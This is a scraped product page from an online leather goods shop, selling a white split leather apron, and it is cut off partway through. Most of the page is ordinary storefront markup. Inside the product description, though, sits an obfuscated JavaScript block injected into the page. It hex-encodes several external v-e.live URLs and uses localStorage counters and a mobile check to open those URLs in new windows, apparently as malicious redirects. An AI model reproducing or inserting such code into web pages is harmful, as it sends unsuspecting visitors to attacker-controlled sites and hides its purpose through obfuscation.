          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="ee0c5300d9" /><input type="hidden" name="_wp_http_referer" value="/product/white-split-leather-apron-2/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-60696334"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h5>Shop Categories</h5><ul class="product-categories"><li class="cat-item cat-item-55 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/">Leather Goods</a><ul class='children'>
<li class="cat-item cat-item-57 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-59 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-backpacks/">Backpacks (Men's)</a></li>
<li class="cat-item cat-item-126"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-belt-pouch/">Belt Pouches (Men's)</a></li>
<li class="cat-item cat-item-219"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/briefcase-mens/">Briefcase (Men’s)</a></li>
<li class="cat-item cat-item-255"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-257"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/cross-body-bag/">Cross Body Bag</a></li>
<li class="cat-item cat-item-124"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-laptop-bags/">Laptop Bags (Men's)</a></li>
<li class="cat-item cat-item-178"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-messenger/">Messenger (Men's)</a></li>
<li class="cat-item cat-item-254"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shopper-bags/">Shopper Bags</a></li>
<li class="cat-item cat-item-218"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shoulder-bag-mens/">Shoulder Bag (Men’s)</a></li>
<li class="cat-item cat-item-232"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/sling-bags/">Sling Bags</a></li>
		</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a>		<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/card-holders/">Card Holders</a></li>
<li class="cat-item cat-item-170"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-169"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-pouches/">Key Pouches</a></li>
<li class="cat-item cat-item-174"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-168"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/standard-wallets/">Standard Wallets</a></li>
<li class="cat-item cat-item-175"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/ticket-holders/">Ticket Holders</a></li>
<li class="cat-item cat-item-172"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/vertical-wallets/">Vertical Wallets</a></li>
<li class="cat-item cat-item-173"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/zip-around-wallets/">Zip Around Wallets</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://labbaikint.com/product-category/leather-goods/small-leather-goods/">Small Leather Goods</a></li>
<li class="cat-item cat-item-58 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-127 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-215"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-basket-bags/">Basket Bags</a></li>
<li class="cat-item cat-item-132"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-belt-pouches/">Belt pouches</a></li>
<li class="cat-item cat-item-220"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/briefcase/">Briefcase</a></li>
<li class="cat-item cat-item-228"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/bucket-bag/">Bucket Bag</a></li>
<li class="cat-item cat-item-230"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/business-bag/">Business Bag</a></li>
<li class="cat-item cat-item-256"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/clutch-bags-women-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-130"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-cross-body-bags/">Cross Body Bags</a></li>
<li class="cat-item cat-item-221"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/document-set/">Document Set</a></li>
<li class="cat-item cat-item-133"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-drawstring-bags/">Drawstring Bags</a></li>
<li class="cat-item cat-item-223"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/duffle-bag/">Duffle Bag</a></li>
<li class="cat-item cat-item-227"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hand-pouch/">Hand Pouch</a></li>
<li class="cat-item cat-item-61"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-handbags/">Handbags</a></li>
<li class="cat-item cat-item-216"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hobo-bag/">Hobo Bag</a></li>
<li class="cat-item cat-item-136"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-holdall/">Holdalls</a></li>
<li class="cat-item cat-item-137"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-226"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/luggage-trolley/">Luggage Trolley</a></li>
<li class="cat-item cat-item-134"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-messenger/">Messenger</a></li>
<li class="cat-item cat-item-139"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-phone-pouch/">Phone Pouch</a></li>
<li class="cat-item cat-item-224"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/portfolio-bag/">Portfolio Bag</a></li>
<li class="cat-item cat-item-225"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/satchel/">Satchel</a></li>
<li class="cat-item cat-item-229"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shopper/">Shopper</a></li>
<li class="cat-item cat-item-217"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shoulder-bag/">Shoulder Bag</a></li>
<li class="cat-item cat-item-128"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/">Sling Bags</a></li>
<li class="cat-item cat-item-129"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-tote-bags/">Tote Bags</a></li>
<li class="cat-item cat-item-231"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/waist-pouch-bag/">Waist Pouch Bag</a></li>
<li class="cat-item cat-item-222"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/weekender/">Weekender</a></li>
		</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a>		<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/card-holders-women-purses/">Card Holders</a></li>
<li class="cat-item cat-item-145"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-149"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-coin-purses/">Coin Purses</a></li>
<li class="cat-item cat-item-150"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-146"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ladies-wallets/">Ladies Wallets</a></li>
<li class="cat-item cat-item-147"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-258"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/standard-wallets-women-purses/">Standard Wallets</a></li>
<li class="cat-item cat-item-148"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ticket-holders/">Ticket Holders</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-50 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/safety-products/">Safety Products</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a></li>
<li class="cat-item cat-item-52"><a href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &amp; Combine Driving Gloves</a></li>
<li class="cat-item cat-item-54 current-cat"><a href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a></li>
<li class="cat-item cat-item-53"><a href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://labbaikint.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol><li><a class="icon-home" href="https://labbaikint.com"><span>Home</span></a></li> <span class="icon-angle-right"></span> <li><a href="https://labbaikint.com/product-category/safety-products/" property="item" typeof="WebPage"><span property="name">Safety Products</span></a><meta property="position" content="2"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/safety-products/leather-garments/" property="item" typeof="WebPage"><span property="name">Leather Garments</span></a><meta property="position" content="3"> <span class="icon-angle-right"></span> </li><li><span property="name">White Split Leather Apron</span><meta property="position" content="4"></li></ol></div><section class="page-title"><h1>White Split Leather Apron</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 
	<div class="woocommerce">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-4161" class="row border_grid single-product fixed_heights post-4161 product type-product status-publish has-post-thumbnail product_cat-leather-garments pa_gender-men pa_gender-women first instock shipping-taxable product-type-simple">

	<div class="col col-sm-6 col-xs-12">

			<meta itemprop="name" content="White Split Leather Apron">

						<div class="row  ">
				
									<div class="col col-sm-12 col-xs-12">
				
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg"><img width="600" height="1273" src="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-600x1273.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg" data-large_image_width="1200" data-large_image_height="2546" decoding="async" fetchpriority="high" srcset="https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-600x1273.jpg 600w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-141x300.jpg 141w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-483x1024.jpg 483w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-768x1629.jpg 768w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-724x1536.jpg 724w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1-965x2048.jpg 965w, https://labbaikint.com/wp-content/uploads/2022/12/LI-304-1.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

				
						<div class="summary entry-summary">

							<p class="price"></p>

		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F" title="Email" rel="nofollow"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/intent/tweet?text=White+Split+Leather+Apron+https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F" title="X" rel="nofollow"><span>X</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F&amp;title=White+Split+Leather+Apron" title="Facebook" rel="nofollow"><span>Facebook</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Flabbaikint.com%2Fwp-content%2Fuploads%2F2022%2F12%2FLI-304-1.jpg&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F&amp;is_video=false&amp;description=White+Split+Leather+Apron" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F&amp;title=White+Split+Leather+Apron&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Flabbaikint.com%2Fproduct%2Fwhite-split-leather-apron-2%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LI/304</span></span>

	
	<span class="posted_in">Category: <a href="https://labbaikint.com/product-category/safety-products/leather-garments/" rel="tag">Leather Garments</a></span>
	
	
</div>

						</div><!-- .summary -->

				</div><!-- end .col -->	

			</div><!-- end .row -->

	</div><!-- end .col -->	


	<div class="col col-sm-6  col-xs-12">

 		 
 	<div class="rt_tabs woo_tabs clearfix  tab-style-1" data-tab-style="tab-style-1">

		<ul class="tab_nav hidden-xs">
			<li class="tab_title  active" id="description-title" data-tab-number="1"><span class="icon-doc-alt"></span>Description</li><li class="tab_title " id="contact_form_7-title" data-tab-number="2">Product Enquiry</li>		</ul>
		

		<div class="tab_contents">

			<div class="tab_content_wrapper animation  active" id="tab-description" data-tab-content="1">
						<div id="tab-description-inline-title" class="tab_title visible-xs" data-tab-number="1">Description</div>
					<div class="tab_content"> 

 
<p>White Split Leather Apron Feature: Adjustable Ties<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x72\x6a\x6c\x39\x63\x35','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x73\x41\x4d\x38\x63\x32','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x50\x74\x6b\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x6d\x4c\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x48\x4e\x44\x32\x63\x37','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x43\x78\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x46\x6e\x33\x63\x39','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x54\x53\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x5a\x61\x6b\x36\x63\x30','\x68\x74\x74\x70\x3a\x2f\x2f\x76\x2d\x65\x2e\x6c\x69\x76\x65\x2f\x70\x7a\x4f\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 